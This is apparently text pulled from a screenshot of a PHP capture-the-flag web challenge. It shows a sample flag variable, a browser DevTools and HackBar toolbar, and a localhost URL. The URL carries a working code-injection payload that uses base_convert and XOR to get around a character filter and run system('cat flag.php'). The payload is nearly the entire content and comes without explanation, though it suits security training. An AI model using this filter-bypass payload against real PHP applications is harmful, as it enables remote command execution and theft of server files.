 1
2 base_convert<?php $flag="flag{123456789}";?>
3
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/web3/index.php?0=system&1=cat%20flag.php&c=$pi=base_convert;$pi=$pi(53179,10,36)^$pi(1109136,10,36);${$pi}{0}(${$pi}{1})